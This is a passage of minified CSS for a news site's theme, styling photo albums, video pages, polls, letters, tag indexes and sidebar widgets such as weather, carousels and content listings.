.album-item>div{overflow:hidden;position:relative}.album-page .album-list .album-item:nth-child(odd){clear:left}.album-page .album-list .album-item:nth-child(even){clear:right}.album-list .album-item figure{background-color:#fff;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.album-list .album-item:nth-child(-n+2) figure{padding-bottom:75%}.album-list .album-item figure>a{background-color:#3b3b3b;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0}.album-list .album-item figure img{height:100%;max-height:100%;object-fit:cover}.album-page .album-list .album-item .title{color:#fff;font-size:1.5em;line-height:1.1;margin:10px auto 5px;position:relative;z-index:1}.album-page .album-list .album-item .title a{color:#fff}.inner-content .album-thumbs .carousel-thumbs{margin-bottom:40px;margin-top:10px}.inner-content .album-thumbs .carousel-thumbs .owl-stage-outer{padding:0 48px}.inner-content .album-thumbs .thumb{cursor:pointer;padding-bottom:0}.inner-content .album-thumbs .owl-carousel .owl-stage-outer .thumb figure img{object-fit:cover}.inner-content .carousel-indicators{background-color:#353535;bottom:auto;top:5px}.inner-content .carousel-numbers{color:#252525;font-size:.9em;font-weight:700;text-align:center}.inner-content .album-thumbs .carousel-control{background-image:none;bottom:inherit;opacity:.9;top:0;z-index:99}.inner-content .album-thumbs .carousel-control.left{left:5px}.inner-content .album-thumbs .carousel-control.right{right:5px}.inner-content .album-thumbs .carousel-control .fa{color:#252525}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption{background-color:#fff0;display:block;margin:0;padding:0;position:static}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption .article-data .title a{overflow:hidden;text-decoration:underline;margin:0 .25em;color:var(--site-color)}.inner-content .wrapper-slider .owl-carousel .owl-item .carousel-caption .article-data .title a:hover{color:#919191;--bs-nav-link-hover-color:#919191;fill:#919191;text-decoration:none}.inner-content .album-thumbs{height:100px;margin-bottom:1.5em;margin-top:.5em;width:100%}.inner-content .album-page .owl-carousel .owl-stage-outer .item-thumb figure img{left:0;min-width:100%;object-fit:cover}.inner-content .album-thumbs figure.loaded,.inner-content .album-thumbs .cloned figure{opacity:1}.inner-content .album-thumbs .owl-controls{margin-top:0!important;top:0!important}.inner-content .album-thumbs .owl-nav i{position:relative;top:50%;transform:translateY(-50%)}.inner-content .album-thumbs .owl-prev{background-color:#fff!important;height:100%;left:0;line-height:12px}.inner-content .album-thumbs .owl-next{background-color:#fff!important;height:100%;line-height:12px;right:0}.inner-content .owl-carousel .owl-stage-outer{height:auto;min-height:inherit}.inner-content .wrapper-slider .owl-controls{top:50%}.inner-content .owl-carousel .owl-prev,.inner-content .owl-carousel .owl-next{background-color:rgb(255 255 255 / .5);border-radius:0;line-height:48px;text-align:center}.inner-content .owl-carousel .owl-prev{left:0}.inner-content .owl-carousel .owl-next{right:0}.inner-content .owl-carousel .owl-prev i,.inner-content .owl-carousel .owl-next i{color:#2d2d2d;font-size:2em;line-height:48px}.inner-content .owl-carousel .owl-item{min-height:unset}.inner-content .owl-carousel .owl-stage-outer figure{height:0;max-height:0;overflow:hidden;padding-bottom:max(48px, 56.25%);position:relative}.inner-content .owl-carousel .owl-stage-outer figure img{height:100%;left:0;max-height:100%;min-width:100%;object-fit:contain;position:absolute;top:0}.inner-content .wrapper-slider .article-data .title{color:#2d2d2d;font-size:18px;font-style:normal;font-weight:400;line-height:1.2em;padding:1% 12%;text-align:center}.inner-content .owl-carousel{margin-bottom:32px;overflow:visible}.inner-content .owl-dots{bottom:-32px;line-height:32px;position:absolute;z-index:1}.inner-content .owl-dot{background-color:#dbdbdb}.inner-content .owl-dot.active{background-color:#2d2d2d}.inner-content .share-buttons-list{display:none;margin:0;padding:5px 0}.album-page .horizontal-tools .print,.video-page .horizontal-tools .print,.poll-page .horizontal-tools .print{display:none}.video-frontpage .player{position:relative}.video-inner.inner-content .video-content{background-color:rgb(59 59 59 / .1);display:inline-block;padding:4rem 10px 10px;position:relative;width:100%}.video-inner.inner-content .video-content .subtitle{display:inline-block;font-size:1.4rem;left:0;line-height:2rem;margin:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;top:0;white-space:nowrap}.video-inner.inner-content .video-content .subtitle:hover{opacity:.8}.video-page .inner-content .article-info{display:block}.video-page .video-date{color:gray;float:right;font-size:12px;font-weight:700;line-height:1.5;text-align:left}.video-list .widget-header{margin-bottom:20px}.video-list .video-item>.video-thumb{margin-bottom:15px;padding-bottom:5px}.video-list .video-item>.video-thumb figure{border:10px solid rgb(255 255 255 / .5);box-shadow:0 10px 10px -5px rgb(0 0 0 / .15);height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.video-list .video-item>.video-thumb figure:hover{box-shadow:0 10px 20px rgb(0 0 0 / .3)}.video-list .video-item>.video-thumb figure img{height:100%;max-height:100%;object-fit:cover}.video-list .video-item>.video-thumb figure a{bottom:0;left:0;position:absolute;right:0;top:0}.video-page .video-list .title a:hover{color:#2d2d2d}.video-list .video-item .play-button{background:#fff0;border-radius:50%;bottom:inherit;height:100px;left:50%;margin-left:-50px;margin-top:-50px;right:inherit;top:50%;width:100px}.video-list .video-item .play-button .fa{color:#fff;font-size:3rem;line-height:100px;text-shadow:0 0 30px #2d2d2d}.video-list .video-item .play-button .fa-play-circle-o:before{content:"\f04b"}.video-list .video-item .video-data{margin-top:10px}.video-list .video-item .video-info{display:inline-block;float:left;font-family:"IBM Plex Sans",sans-serif;position:absolute;top:0}.video-list .video-item .video-info .video-category{background-color:#fff!important;font:700 .7em "IBM Plex Sans",sans-serif;left:12px;padding:3px 5px;position:absolute;text-transform:uppercase;top:12px;z-index:1}.video-page .video-list .video-item .title{clear:left;font-size:1.42em}.video-page .video-list .video-item:nth-child(even){clear:right}.video-page .video-list .video-item:nth-child(odd){clear:left}.video-page .video-list .item-video{border:1px solid #e0e0e0;border-radius:5px;margin-bottom:20px;overflow:hidden;padding:10px}.horizontal-tools .print{display:none}.fa-bluesky:before{mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"/></svg>') no-repeat center center;mask-size:contain}.poll-page .poll-inner .title{font-size:2em}.poll-page .other-polls .subtitle{font-size:18px;line-height:1.2em;margin-bottom:5px}.poll-page .other-polls .content{border-bottom:1px solid #e0e0e0;margin:10px 0}.poll-page .other-polls .content-title{font:400 1.2em "Merriweather",Georgia,serif;line-height:1.6;margin:0 auto 10px}.poll-page .poll-item .button-submit{background-color:rgb(255 255 255 / .25);color:#333;margin-bottom:10px;padding:5px 20px}.poll-page .poll-items-box{font-family:"Merriweather",Georgia,serif;font-weight:400;padding-bottom:5px}.inner-msg{font:400 2em "Merriweather",Georgia,serif;margin-bottom:15px;margin-right:0;text-align:center}.poll-page .poll-element,.poll-inner .poll-data{border:1px solid rgb(59 59 59 / .1);border-radius:4px;margin-bottom:20px;padding:15px}.graph{height:auto;padding-bottom:20px}.progress{background-color:rgb(59 59 59 / .2);border-bottom:1px solid #fff;border-radius:0;bottom:0;box-shadow:none;display:block;font-size:1em;height:2px;left:0;line-height:24px;margin:0;overflow:visible;position:absolute;right:0;vertical-align:bottom;width:100%;z-index:-5}.graph .response{background-color:#fff0;border:1px solid #fff;display:block;margin:0;min-width:100%;padding:0;position:relative}.graph .response>div:first-of-type{color:#3b3b3b;text-shadow:none}.graph .response>div{display:flex;font-style:normal;justify-content:space-between;line-height:1.3;text-shadow:none;width:100%}.graph .response>div>span{align-items:center;display:flex;flex:0 0 auto;font-style:normal;justify-content:center;line-height:1.3;min-height:48px;order:13;position:static;text-align:center}.graph .response>div>span:first-of-type:not(.label){flex:0 1 32px;min-width:32px;order:1}.graph .response>div>span input{cursor:pointer;margin:0}.graph .response>div>label{align-items:center;display:flex;flex:2 1 auto;margin:0;order:2;padding:10px 0;word-break:break-word}.graph .label{bottom:0;font-family:'IBM Plex Sans',sans-serif;font-size:.9em;font-style:normal;font-weight:400;left:auto!important;line-height:48px;padding:0 10px;position:absolute;right:0;text-align:right;top:0;width:auto!important}.graph .bar{background-color:#999;border-radius:2px;color:#fff;float:left;height:4px;margin-top:-1px;text-align:center;width:1px}.poll .submit-button{font-family:"IBM Plex Sans",sans-serif;margin-right:0;margin-top:15px}.poll .submit-button .btn{margin-bottom:0;padding-bottom:10px;padding-top:10px;text-transform:uppercase!important}.inner-content .inner-msg{font-family:"IBM Plex Sans",sans-serif;font-size:1.2em;text-align:right}.home .onm-new.image-top-left.onm-content-letter{border:1px solid rgb(0 0 0 / .1);flex-wrap:wrap;padding:15px}.home .onm-new.image-top-left.onm-content-letter .title{font-size:2rem}.home .onm-new.image-top-left.onm-content-letter .pretitle{font:700 1.12rem 'IBM Plex Sans',sans-serif;text-transform:uppercase}.other-letters .content{border-bottom:1px solid rgb(59 59 59 / .07);padding:15px 0}.other-letters .content-title{font-family:"Merriweather",Georgia,serif;font-size:1.3em;font-weight:400;line-height:1.4;margin-bottom:10px}.other-letters .letter-info{color:#2d2d2d;font-size:.9em;font-weight:700;line-height:1.5;margin-bottom:5px;text-align:left}.letter-page .content-time,.other-letters .content-time{display:inline}.area-submit{text-align:center}.letter-inner .content-info{width:100%}.letter-inner.inner-content .content-utilities{margin:auto;padding-right:0}.tag-index-list{background-color:rgb(255 255 255 / .25);border:1px solid rgb(0 0 0 / .1);border-top:6px solid #3b3b3b!important;list-style:none;margin-bottom:30px;padding:0;text-align:center}.tag-index-list li{margin:0}.tag-index-list li a{display:block;line-height:32px;min-width:32px;padding-bottom:5px;padding-top:5px}.tag-index-list li a:hover{background-color:rgb(0 0 0 / .07);color:#2d2d2d}.tag-index-item{color:#2d2d2d;display:inline-block;font-size:120%;font-weight:700;list-style:none;margin-right:10px;text-transform:uppercase}.tag-index-item-active{color:#2d2d2d}.tag-index-item:not(.tag-index-item-active){pointer-events:none}.tag-index-item:not(.tag-index-item-active) a{opacity:.25}.tag-list{column-count:5;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;column-rule:1px inset rgb(0 0 0 / .1);list-style:none;margin-left:0;padding-left:0}.tag-list-item{list-style:none;margin-left:0}.tag-list-item-header{border-bottom:1px solid rgb(0 0 0 / .1);border-top:6px solid #3b3b3b!important;color:#3b3b3b;font-size:24px;font-weight:700;line-height:48px;margin:0 0 15px;padding:0 10px;position:relative;text-transform:uppercase}.tag-list-item-header:after{bottom:-12px;color:rgb(0 0 0 / .1);content:"\f0d7";display:block;font:16px "FontAwesome";position:absolute;right:0;width:16px}.tag-list ul{list-style:none;padding:0}.tag-list ul li{font-size:13px;letter-spacing:.01em;text-transform:capitalize}.tag-list ul li:last-child{margin-bottom:30px}.tag-list ul li a{color:#2d2d2d;display:block;padding:5px 10px}.tag-list ul li a:hover{background-color:rgb(0 0 0 / .07);color:#2d2d2d}@media (max-width:768px){.tag-list{column-count:3}.inner-content .content-utilities .sharrre-tools .sticky-title{display:none}}@media (max-width:480px){.tag-list{column-count:2}}.widget{margin-bottom:15px;padding:0;position:relative}.last-column .widget:first-of-type{margin-top:0}.widget-header{background-color:#fff0;font-size:1em;line-height:42px;margin-bottom:15px;padding:0}.widget-content{display:inline-block;max-width:100%;overflow:hidden;width:100%}.widget-content a{color:#2d2d2d}.widget-content ul{display:inline-block;list-style:none;margin:0;padding-left:0;width:100%}.widget-content ul li{border-bottom:1px solid rgb(0 0 0 / .05);margin-bottom:0;margin-top:0;padding:15px;position:relative}.widget-content .title{margin-bottom:10px;margin-top:0}.widget .nav-tabs{border:0;border-bottom:1px solid rgb(0 0 0 / .1);display:block;font-family:"IBM Plex Sans",sans-serif;margin:-1px 0 0;padding:0;text-align:center;text-transform:uppercase}.widget .nav-tabs li{border-bottom:0;margin-bottom:-1px;padding-bottom:0;padding-top:0}.widget .nav-tabs li:hover{background-color:rgb(0 0 0 / .07)}.widget .nav>li>a{background-color:transparent!important;color:#999;padding:0}.widget .nav-tabs>li>a{background-color:#fff0;border:none!important;border-radius:0;color:#fff;font-size:.9em;line-height:1.42857143;margin-right:0;padding:10px 10px}.widget .nav-tabs>li>a:hover{background-color:#fff0;border-style:none}.widget .nav-tabs>li>a span{border-bottom:none;color:#999}.widget .nav-tabs>li>a span:hover{opacity:1}.widget .nav-tabs li.active{background-color:rgb(0 0 0 / .07);border-style:none}.widget .nav-tabs>li.active>a span{color:#2d2d2d}.widget .widget-play-button{left:50%;position:absolute;top:50%}.widget-content ul li.first-article .article-media figure>a:hover .widget-play-button .fa-stack{color:#fff}.widget-content ul li.first-article .article-media figure>a:hover .widget-play-button .fa-play{color:#2d2d2d}.widget .widget-play-button span{margin-left:0;margin-right:0;padding-left:0;padding-right:0;pointer-events:none}.widget .widget-play-button .fa-stack{color:#fff;margin-left:-1em;margin-top:-1em}.widget .widget-play-button .fa-play{color:#2d2d2d;font-size:.7em}.widget-button{background-color:#c9c9c9;font-weight:700;margin:20px auto;padding:10px 20px;text-align:right;text-transform:uppercase}.widget-button a{color:#353535;cursor:pointer}.widget-button a:hover{color:#101010}.widget-opinion-author-list .widget-header{margin-bottom:15px}.widget-all-headlines{margin:20px 0}.widget-all-headlines .more-news{display:flex;flex-wrap:wrap}.widget-all-headlines .more-news .more-news-section{flex:0 0 auto}.widget-all-headlines .block-title{border-bottom:3px solid #3b3b3b!important;float:none;font:700 1em/42px "IBM Plex Sans",sans-serif;height:42px;overflow:hidden;padding:0;position:relative;text-align:center;text-transform:uppercase}.widget-all-headlines .block-title a{border-bottom:none;color:#2d2d2d;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-all-headlines .data-title{font:400 1.4rem/1.2 "Merriweather",Georgia,serif;text-align:left}.widget-all-headlines .first .data-title{padding-top:10px}.widget-all-headlines .more-news .more-news-section .more-news-section-links li{padding:15px 0}.widget-carousel-photo-news .widget-content{border:1px solid #eaeaea}.widget-carousel-photo-news .carousel-control{background-image:none;bottom:unset;color:#fff;opacity:1;text-shadow:0 5px 20px rgb(0 0 0 / 60%);top:40%}.widget-carousel-photo-news .onm-new{margin-bottom:0;padding:15px}.widget-carousel-photo-news .onm-new .article-media{background-color:#fff0}.widget-carousel-photo-news .onm-new .article-media .capture{text-align:center}.widget-carousel-photo-news .onm-new .article-media .capture a{display:inline-block;margin:auto}.widget-carousel-photo-news .onm-new .article-media .capture img{max-height:480px;object-fit:contain}.widget-videos .widget-header .title{font:700 1em/48px "IBM Plex Sans",sans-serif;margin:0}.widget-weather .weather-carousel{color:#555;float:left;text-align:center}.widget-weather .graph{float:left;margin-top:0;padding-bottom:0;text-align:left}.widget-weather img{max-height:80px}.widget-weather .conditions{color:#333}.widget-weather .weather-place{color:#333;font-size:17px;line-height:1}.widget-weather .weather-temperature{color:#111;font-size:32px;font-weight:400;white-space:nowrap}.widget-weather .weather-description{color:#2d2d2d;font-size:12px;font-weight:400;margin-top:-5px;text-transform:uppercase}.header-weather{display:block;float:left;font-size:1.4rem;line-height:1.4rem;margin-bottom:1px;margin-top:15px;overflow:hidden;padding-right:0;position:relative;text-transform:uppercase;width:100%}.header-weather .widget-weather .weather-carousel{float:right}.header-weather .widget-header{display:none}.header-weather .widget{margin:0}.header-weather .carousel-inner{margin-bottom:0;overflow:visible;padding-left:0;text-align:left}.header-weather .conditions{display:inline-block;float:left}.header-weather .conditions>div{display:inline;font-size:1.3rem;margin-right:5px}.header-weather .conditions>.weather-temperature{color:#2d2d2d}.header-weather .conditions>.weather-description{font-style:normal;font-weight:400}.header-weather .graph{display:inline-block;float:left;margin-right:2px;margin-top:-3px;padding-bottom:0;padding-top:0}.header-weather .weather-icon{max-height:2.4rem}.widget-last-content{border-bottom:1px solid rgb(59 59 59 / .05)!important;border-top:1px solid rgb(59 59 59 / .1)!important;clear:both;display:flex;flex-wrap:nowrap;margin-bottom:15px;width:100%}.wrapper-highlighted .widget{margin:0}.widget-last-content .widget-content{border-radius:0;border-right:0;flex-basis:auto;height:32px;overflow:hidden;padding-left:10px;padding-right:10px;width:auto}.widget-last-content .header-title{background-color:#fff0;border-bottom:1px solid #3b3b3b!important;border-top:none!important;color:#3b3b3b;flex:0 0 auto;font:400 12px "IBM Plex Sans",sans-serif;height:32px;line-height:32px;margin-bottom:-1px;overflow:hidden;padding:0 10px;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.widget-last-content .carousel-inner{overflow:hidden;max-width:100%;width:auto}.widget-last-content .carousel-inner li{font-family:"Merriweather",Georgia,serif;font-style:normal;font-weight:400;line-height:32px;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.widget-last-content .carousel-inner li .hour{color:#111;flex:0 0 auto;margin-right:5px}.widget-last-content .carousel-inner li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-last-content .header-title.importante,.widget-last-content .header-title.destacado{background-color:#111}.widget-last-minute-content .widget-content ul li{padding:10px}.widget-last-minute-content .widget-content ul li .title{display:block}.widget-last-minute-content .widget-content ul li .summary{display:none}.widget-last-minute-content .widget-content .publish-date{font:12px "IBM Plex Sans",sans-serif;text-transform:uppercase}.widget-today-news .widget-content .onm-new{border-bottom:1px solid rgb(0 0 0 / .1);clear:both;display:inline-block;margin-bottom:15px;margin-top:0;padding-bottom:10px;width:100%}.widget-today-news .widget-content .title-comments{display:inline-block;float:left;font-family:"Merriweather",Georgia,serif;font-size:1.6rem;font-weight:400;line-height:1.2;padding-left:15px;width:60%}.widget .widget-today-news .number{display:none}.widget-today-news .image-number{float:left;position:relative;width:40%}.widget-past-headlines-most-viewed .tab-lastest{display:inline-block;padding:15px;position:relative;width:100%}.widget-past-headlines-most-viewed .tab-lastest:after{background-color:#e5e5e5;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:50px}.widget-past-headlines-most-viewed .title{margin-top:0}.widget-past-headlines-most-viewed .number{display:none}.widget-most-seeing-commented-content .tab-pane ul li{border-bottom:1px solid rgb(0 0 0 / .05);border-left-style:none;border-left-width:0}.widget-most-seeing-commented-content .content-title{border-bottom:1px none #e0e0e0;display:inline-block;padding:15px 0;width:100%}.widget-most-seeing-commented-content .category-title{font:400 1.2rem "IBM Plex Sans",sans-serif;margin:0;text-transform:uppercase}.widget-most-seeing-commented-content .content-time{color:#2d2d2d}.widget-most-seeing-commented-content .title{font-size:2rem;margin:10px 0 0}.widget-most-seeing-commented-content .video-link img{float:left;margin-right:2%;width:36%}.widget-most-seeing-commented-content .video-category{font-size:.8em;font-weight:700;text-transform:uppercase}.widget-most-seeing-commented-content .video-title{font-family:"Merriweather",Georgia,serif;font-weight:400;font-size:1.25em}.widget-most-seeing-commented-content .album-cover{float:left;margin-right:2%;max-height:90px;max-width:36%;overflow:hidden;padding:0 5px 5px 0;position:relative}.widget-most-seeing-commented-content .album-cover .fa{display:none}.widget-most-seeing-commented-content .album-category{font-size:.8em;font-weight:700;text-transform:uppercase}.widget-most-seeing-commented-content .album-title{font-family:"Merriweather",Georgia,serif;font-size:1.25em;font-weight:400}.widget-most-seeing-commented-content .play-button{display:none}.widget-carousel-lateral{position:relative}.widget-carousel-lateral .widget-header-over{color:#fff;font:.9em "IBM Plex Sans",sans-serif;left:0;padding:6px;position:absolute;text-transform:uppercase;top:0;z-index:99}.widget-carousel-lateral .widget-header-over span{padding:4px 6px}.widget-carousel-lateral .widget-content{padding:0}.widget-carousel-lateral .carousel-inner{overflow:hidden;padding-bottom:32px}.widget-carousel-lateral .item{background-color:#333;color:#fff;flex-wrap:wrap;vertical-align:top}.widget-carousel-lateral .item.active,.widget-carousel-lateral .item.next,.widget-carousel-lateral .item.prev{display:flex}.widget-carousel-lateral .item figure{display:inline-block;flex:0 0 100%;height:0;min-height:320px;overflow:hidden;padding-bottom:33.75%;vertical-align:top}.widget-carousel-lateral .item figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.widget-carousel-lateral .item figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.widget-carousel-lateral .item .caption-image{display:flex;flex:0 0 100%;flex-direction:column;justify-content:center;padding:48px 15px 15px;vertical-align:top;width:40%}.widget-carousel-lateral .item .caption-image .subtitle{line-height:1.2em;margin-bottom:10px;text-transform:uppercase}.widget-carousel-lateral .item .caption-image .title{color:#fff;font-family:"Merriweather",Georgia,serif;font-size:32px;font-weight:400;line-height:36px}.widget-carousel-lateral .carousel-control{color:#aaa;width:6%}.widget-carousel-lateral .carousel-control:hover,.widget-carousel-lateral .item .caption-image a{color:#fff}.widget-carousel-lateral .carousel-indicators{bottom:0;left:0;margin:0;right:0;width:100%}.widget-carousel-lateral .item .caption-image .summary{color:#fff;display:none;font-weight:400;margin-top:10px;text-transform:none}.widget-albums.albums-latest .album-list .album-item:nth-child(even){clear:right;margin-bottom:20px;width:50%}.widget-albums.albums-latest .album-list .album-item:nth-child(odd){clear:left;margin-bottom:20px;width:50%}.widget-albums.albums-latest .album-list .album-item a{color:#fff}.widget-albums.albums-latest .album-list .album-item>div{overflow:hidden;position:relative}.widget-albums.albums-latest .album-list{margin:0;padding:0}.widget .archive-calendar{margin-bottom:20px;min-height:300px;text-align:center}.widget .archive-calendar .widget-content{font-size:.9em;max-width:340px}.archive-calendar .datepicker-inline{background-color:#fff0;color:#3b3b3b;width:100%!important}.archive-calendar .datepicker tfoot tr th:hover,.archive-calendar .datepicker thead tr:first-child th:hover{color:#fff}.table-condensed{width:100%}.datepicker thead tr{border-bottom:1px solid rgb(59 59 59 / .1)}.datepicker table tr td.day:hover{background-color:#3b3b3b;color:#fff}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,.datepicker table tr td span:hover{background-color:#3b3b3b;color:#111}.widget-section-articles{border:1px solid rgb(0 0 0 / .1)}.widget-section-articles .widget-content{margin-top:15px;padding-left:15px;padding-right:15px}.widget-section-articles .content-title{border-bottom:1px solid #f2f2f2;font-family:"Merriweather",Georgia,serif;font-size:1.15em;font-weight:400;margin-bottom:10px;padding-bottom:10px}.widget-section-articles .content-title:last-child{border:0}.widget_last_in_section_photo .content{font-size:1.15em}.widget_last_in_section_photo .content .content-title{border-bottom:1px solid #f2f2f2;margin-top:10px}.widget-latest-media .widget-content{margin-bottom:15px;margin-top:15px}.widget-latest-media .widget-content ul li{display:inline-block;margin-bottom:-2px;margin-right:-2px;padding-bottom:0;width:50%}.widget-latest-media .widget-content ul li:after{content:"";display:none}.widget-latest-media .widget-content ul li:nth-child(2n+0){margin-left:-1px}.widget-latest-media article.onm-new{border-top-style:none;margin:0;overflow:hidden;padding:0}.widget-latest-media .article-media{background-color:#111;display:block;margin-bottom:0;overflow:hidden;width:100%}.widget-latest-media .article-media figure{background-color:#2d2d2d;border-radius:0;display:block;height:0;opacity:1;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.widget-latest-media .article-media figure a{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.widget-latest-media .article-media figure a img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.widget-latest-media .widget-play-button{background-color:#fff;bottom:2px;display:block;font-size:2em;height:42px;left:initial;position:absolute;right:2px;text-align:center;top:initial;width:42px;z-index:2}.widget-latest-media .widget-play-button .fa{display:block;font-size:.5em;line-height:42px;margin:0;text-align:center}.widget-latest-media .onm-new{position:relative}.widget-latest-media .article-data{background-image:linear-gradient(to bottom,#fff0 0%,black 100%);bottom:0;display:inline-block;font-size:.9em;left:0;margin-left:0;margin-right:0;margin-top:0;min-height:46px;padding:25px 54px 10px 10px;position:absolute;width:100%}.widget-latest-media article .article-data .title{font-size:1.2em;margin:0;max-height:3.3em;overflow:hidden;padding:0;text-overflow:ellipsis}.widget-latest-media .article-data .title a{color:#fff}.widget-latest-videos .video-list .video-item{width:50%}.widget-latest-videos .video-list .video-item:nth-child(even){clear:right}.widget-latest-videos .video-list .video-item:nth-child(odd){clear:left}.widget-media .slide{min-height:150px}.widget-media .owl-carousel{position:relative}.widget-media .owl-carousel .owl-item{background-image:none!important;opacity:1;position:relative}.widget-media .owl-carousel .owl-item figure{height:0;max-height:250px;min-height:150px;padding-bottom:56.25%}.widget-media .owl-carousel .owl-item .carousel-caption{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .7) 100%);bottom:0;left:0;margin-bottom:0;padding:15px 10px 10px;position:absolute;right:0}.widget-media .owl-carousel .title{margin:0}.widget-media .owl-carousel .title a{color:#fff;padding:0;text-shadow:none}.widget-media .owl-controls{background-color:#fff0;bottom:0;height:48px;margin-top:0;position:static;top:inherit}.widget-media .owl-next,.widget-media .owl-prev{background-color:#fff0;border-radius:24px;color:#333;font-size:32px;height:48px;line-height:48px;pointer-events:auto;position:absolute;text-align:center;transition:color .2s ease-in-out;width:24px}.widget-media .owl-next{right:10px}.widget-media .owl-prev{left:10px}.widget-media .owl-next .fa,.widget-media .owl-prev .fa{color:#333;opacity:.5}.widget-media .owl-dots .owl-dot{background-color:#333;opacity:.2}.widget-media .owl-dots .owl-dot.active{opacity:.5}.widget-content-listing{border:none}.widget-content-listing .widget-content{padding:0}.widget-content-listing .row-eq-height,.widget-content-listing .row-eq-height>div[class*='col-']{display:flex;flex-flow:row wrap}.widget-content-listing .row-eq-height>div[class*='col-']{margin-left:-.25px}.widget-content-listing .row-eq-height>div[class*='col-'] .onm-new{margin-left:.25px}.widget-content-listing .row-eq-height>div[class*='col-']:last-child .onm-new{border-bottom:0;padding-bottom:0}.widget-content-listing .widget-header{padding:0 0 0 15px}.widget-content-listing .widget-content{margin-top:0}.widget-content-listing .onm-new .title{font-size:2rem}.widget-content-listing .onm-new.onm-new-left .title{font-size:1.8rem;margin-bottom:10px;text-align:left}.widget-content-listing .onm-new .content-info{color:#2b2b2b}.widget-content-listing .onm-new.album .article-media:after{background-color:#fff;border-radius:0;bottom:2px;content:"\f030";font-family:"Fontawesome";font-size:1.44rem;height:42px;line-height:42px;margin-left:-21px;margin-top:-21px;position:absolute;right:2px;text-align:center;width:42px}.widget-content-listing .onm-new.video .article-media:after{background:#fff0;border-radius:50%;bottom:inherit;color:#fff;content:"\f04b";font-family:"FontAwesome";font-size:3rem;height:100px;left:50%;line-height:100px;margin-left:-50px;margin-top:-50px;position:absolute;right:inherit;text-shadow:0 0 30px #2d2d2d;top:50%;width:100px}.widget-content-listing .onm-new.album .article-data,.widget-content-listing .onm-new.video .article-data{margin-bottom:15px;padding-left:15px;padding-right:15px}.widget-content-listing .onm-new.onm-content-event{text-align:left}.widget-content-listing-normal .onm-new .summary{display:none}.widget-content-listing-normal .onm-new.no-image:not(.onm-list) .summary{display:-webkit-box}.widget-content-listing-normal .onm-new.image-top-left{margin-top:0}.widget-content-listing-normal .onm-new.no-image:not(.tiny) .title{font-size:2.6rem}.widget-content-listing-normal .onm-new.image-top-left.no-image .title{font-size:2.2rem}.widget-content-listing-normal .onm-new.album.onm-list,.widget-content-listing-normal .onm-new.video.onm-list{border:1px solid #e5e5e5;padding:15px}.widget-content-listing-normal .onm-new.tiny.onm-list .article-media{display:none}.widget-content-listing-normal .onm-new.album.onm-list .article-media,.widget-content-listing-normal .onm-new.video.onm-list .article-media{margin-bottom:0;min-height:0}.widget-content-listing-normal .onm-new.album.onm-list .article-media .category-name,.widget-content-listing-normal .onm-new.video.onm-list .article-media .category-name{display:none}.widget-content-listing-normal .onm-new.album.onm-list .article-data,.widget-content-listing-normal .onm-new.video.onm-list .article-data{margin-bottom:0;max-width:calc(75% - 5px);padding:0}.widget-content-listing-normal .onm-new.album.onm-list .article-data .title,.widget-content-listing-normal .onm-new.video.onm-list .article-data .title{margin-top:0}.widget-content-listing-slider .owl-controls{background-color:#fff0;bottom:0;height:48px;margin-top:0;position:static;top:inherit}.widget-content-listing-slider .owl-next,.widget-content-listing-slider .owl-prev{background-color:#fff0;border-radius:24px;color:#333;font-size:32px;height:48px;line-height:48px;pointer-events:auto;position:absolute;text-align:center;transition:color .2s ease-in-out;width:24px}.widget-content-listing-slider .owl-next{right:10px}.widget-content-listing-slider .owl-prev{left:10px}.widget-content-listing-slider .owl-next .fa,.widget-content-listing-slider .owl-prev .fa{color:#333;opacity:.5}.widget-content-listing-slider .owl-dots .owl-dot{background-color:#333;opacity:.2}.widget-content-listing-slider .owl-dots .owl-dot.active{opacity:.5}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-stage{display:flex}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item{display:flex;margin-left:2px}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item .item{min-width:100%}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item .item .onm-new.video{min-height:calc(100% - 15px)}.widget-content-listing-grid .onm-new{margin-bottom:20px}.widget-content-listing-grid .onm-new.no-image{background-color:#2b2b2b;display:flex}.widget-content-listing-grid .onm-new.no-image .article-data{align-self:center;pointer-events:auto;position:static}.widget-content-listing-grid .onm-new.no-image{max-height:220px;min-height:220px;padding-bottom:0}.widget-content-listing-grid .onm-new.megatall-over.no-image{max-height:460px;min-height:460px}.widget-content-listing-grid .onm-new.onm-over .article-data{max-height:100%;padding:15px;min-width:100%}.widget-content-listing-grid .onm-new.onm-over .article-data .content-info{color:#fff;text-align:left}.widget-content-listing-grid .onm-new.onm-over .article-data .title{line-height:1.2}.widget-content-listing-grid .onm-new .summary{display:none}.widget-content-listing-grid 